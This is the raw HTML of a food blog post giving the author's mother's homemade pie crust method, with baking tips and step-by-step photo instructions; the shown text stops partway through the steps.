h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-8910 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-8910 class="single-post-content post-8910 post type-post status-publish format-standard has-post-thumbnail hentry category-cooking-tips-recipes category-desserts category-pies category-recipes tag-baking tag-directions-for-making-homemade-pie-crust tag-flaky-homemade-pie-crust tag-flaky-pie-crust tag-food tag-holiday-baking tag-holiday-desserts tag-homemade-pie-crust tag-how-to-make-great-pie-crust tag-pie tag-pie-crust tag-pie-crust-from-scratch tag-recipe tag-step-by-step-directions-for-homemade-pie-crust tag-tips-for-making-homemade-pie-crust"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361.jpg class="single-image image aligncenter wp-post-image" alt="Homemade Pie Crust | Can&#039;t Stay Out of the Kitchen | My Mom&#039;s old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Homemade Pie Crust</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2012-12-05>December 5, 2012</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ data-a2a-title="Homemade Pie Crust"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&amp;linkname=Homemade%20Pie%20Crust" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&amp;linkname=Homemade%20Pie%20Crust" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&amp;linkname=Homemade%20Pie%20Crust" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=138914 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/homemade-pie-crust-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=138914 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Homemade pie crust doesn&#8217;t have to be difficult or intimidating! Once you learn the texture you need to achieve you can have a perfect pie crust every time! Pie crust making is almost a lost art these days. There are few of us left who actually make our own pie crusts any more. But once you taste a really, wonderful, flaky pie crust you will be spoiled, and won&#8217;t want the tough frozen pie shells you get at the store!</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Long after I was gone from home I came back and asked my mom to show me how to make <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ target=_blank>homemade pies</a>. Mom could whip up a pie crust in five minutes or less. I&#8217;m not kidding! And she used to blend it with her finger tips rather than using a pastry blender. Her pie crusts were to die for! I mean it. They were amazing. Even people who weren&#8217;t crazy about pie loved my mom&#8217;s wonderful <a
href=https://cantstayoutofthekitchen.com/2014/09/27/moms-apple-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/27/moms-apple-pie/ target=_blank rel="noreferrer noopener">fruit pies</a>.</p><p>Mom had two secrets to making a good pie crust. First, don&#8217;t overwork the dough. I say this all the time when making cookies or cakes. While technology is good to a point, using an electric mixer at some stages toughens baked goods. That&#8217;s why store bought pie crust is tougher and not as flaky as a homemade crust that has been worked by hand.</p><p>So when you are mixing the ingredients, mix with a light hand just until all the dry ingredients are incorporated but then STOP! Don&#8217;t keep messing around with the dough. Also, if you have to re-roll the dough (because you failed to use enough flour when rolling out) it will be tougher the second go-around. Second, Mom always used baking powder when making her pie crusts. I&#8217;m convinced that&#8217;s why my pie crusts turn out so flaky.</p><p>Making pie crusts well is a work of art. If you really want to master pie making I recommend you make a pie 2 or 3 times a week for several weeks or even months until you finally master it. One old cookbook I had recommended baking one every day for two weeks. At the end of that time you would know how to make a really good pie crust. The&nbsp;repetition and even the disasters all aid in the learning process.</p><p>Once you get it, you won&#8217;t forget.&nbsp;&nbsp;Last week I made a homemade pie crust for a <a
title="homemade turkey potpie" href=http://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ target=_blank rel="noopener noreferrer">turkey pot pie </a>and a <a
title="kentucky derby pie" href=http://cantstayoutofthekitchen.com/2012/12/04/kentucky-derby-pie/ target=_blank rel="noopener noreferrer">Kentucky Derby Pie</a>. I hadn&#8217;t made homemade pie crust in over 3 1/2 years since I started eating healthier. I didn&#8217;t measure anything and I think it was the flakiest best pie crust I had ever made!</p><p>I have a basic guide that I go by, and I make the crust according to &nbsp;texture. Once I achieve that texture, I&#8217;m ready to roll out the dough. But so you won&#8217;t get freaked out, I&#8217;ve given a basic recipe guide to go by.</p><p>There are a lot of pictures in this post so you have a good guide and step-by-step directions on how to make the best pie crust you&#8217;ll ever eat! Let me let you in on another secret for baking good <a
href=https://cantstayoutofthekitchen.com/2015/01/02/lemon-meringue-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2015/01/02/lemon-meringue-pie/ target=_blank rel="noreferrer noopener">fruit pies</a>: I ALWAYS bake my pies in a slow oven &#8211; 300 degrees.</p><p>Sometimes they take 3 hours to bake! But they are cooked all the way through. Many recipes tell you to bake a pie at high temperatures. The crust gets brown and when you cut into the pie it&#8217;s soupy inside. WRONG! That&#8217;s not how to make a really delicious <a
href=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ target=_blank rel="noreferrer noopener">pie</a>.</p><p>The secret is to cook the <a
href=https://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ target=_blank rel="noreferrer noopener">pie</a> long enough that the fruit juices thicken significantly. When you cut into the pie there shouldn&#8217;t be a big mess. Usually after two hours I tent the <a
href=https://cantstayoutofthekitchen.com/2014/08/17/peach-crumb-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/08/17/peach-crumb-pie/ target=_blank rel="noreferrer noopener">pie</a> with foil if it still isn&#8217;t bubbling up thick through the slits or lattice crust of the pie.</p><p>My <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2018/09/29/peach-slab-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2018/09/29/peach-slab-pie/ target=_blank>pies</a> may not be the most visually beautiful in presentation (because I wait until the juices bubble up to the top and they are thick). But I guarantee if you try one of these with Mom&#8217;s Homemade Pie Crust you will find them heavenly! And certainly one of the best pies you&#8217;ve ever sunk your teeth into. The key is cooking them long enough and in a slow oven. Enjoy.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2136 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124710 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-1-719x2048.jpg 719w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><b>Homemade Pie Crust can be a very satisfying experience once you get the hang of the texture. This is a picture of <a
href=http://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ >Mom&#8217;s Peach Pie</a> recipe, circa July 2014. </b></p><p><b>We had just harvested bushels of peaches from our backyard and <a
href=http://cantstayoutofthekitchen.com/2014/08/16/moms-peach-pie/ >Homemade Peach Pie</a> was on the menu! This picture shows a lattice crust but not a woven lattice crust.</b><strong> I also made <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/13/peach-pie-crust-cinnamon-rolls/ target=_blank>Peach Pie Crust Cinnamon Rolls </a>out of the Homemade Pie Crust.</strong></p><figure
class="wp-block-image size-large"><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-683x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124697 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/07/16/white-flesh-peach-pie/ target=_blank rel="noreferrer noopener">Favorite peach pie</a> is another way to make Peach pie. This one uses two pie crusts.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=533 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage-533x1024.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124689 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage-533x1024.jpg 533w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage-312x600.jpg 312w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage-150x288.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage-600x1153.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-F-Collage.jpg 750w" sizes="auto, (max-width: 533px) 100vw, 533px"></figure><p><strong>This is a <a
href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ target=_blank rel="noreferrer noopener">Homemade Turkey Pot Pie.</a> Instead of a top crust, it has an easy lattice crust. Homemade Pie Crust is fantastic for savory recipes too.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124711 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-2-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>The top picture is <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/28/moms-blueberry-pie/ target=_blank>Mom&#8217;s Blueberry Pie</a>. Mom always recommended I bake a pie at 300 degrees and let it cook as long as it takes to finish it. Sometimes 2-3 hours if it&#8217;s a big deep dish like this pan. </strong></p><p><strong>Once the juices bubble up thickly through the slits, the pie is done. If the crust starts getting browned I tent the crust with foil to avoid browning the crust. When cooking berry pies you must wait until the juices get thick or when you cut into the pie it will run all over the place. Yikes!</strong></p><p><strong>The bottom pie is a <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/09/08/peaches-n-cream-pie/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2014/09/08/peaches-n-cream-pie/ target=_blank>Peaches &#8216;n Cream Pie</a>. It is more like a custard pie.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124698 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-365-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><b>I placed 6 dippers of UNBLEACHED all-purpose flour in a large tupperware bowl. It was about 6 cups of flour.&nbsp;</b><strong>I add approximately 1 tsp. of baking powder and 1 tsp. of salt for every 2-3 cups of flour. I add about a cup of shortening for about every 3-4 cups of flour.&nbsp;</strong><strong>I never use exact measuring.&nbsp;</strong><strong>Sprinkle salt and baking powder on top of flour.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124700 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-367.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add Crisco shortening. Before shortening was invented Mom and Grandma used lard. It is even better to make pie crusts out of if you have the real thing. Don&#8217;t use a cheap shortening. Your pie crust won&#8217;t turn out nearly as well. I started out with this amount and added more shortening as I got going to achieve the right texture. </strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124701 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-368-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Use&nbsp;a pastry blender to work the shortening into the flour. I can mix this with my fingers like Mom always did, but I actually prefer using the pastry blender.&nbsp;Continue to work in as much shortening as necessary to get the right texture.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-540x405.jpg alt="Homemade Pie Crust | Can't Stay Out of the Kitchen | My Mom's old-fashioned #recipe is the best, flakiest homemade #PieCrust ever! #Pie #dessert #HomemadePieCrust" class=wp-image-124702 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Recipe-Pix-19-369-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>This is what the mixture looks like after blending in the shortening with a pastry blender.</strong></p><figure
class="wp-block-image size-medium"><img
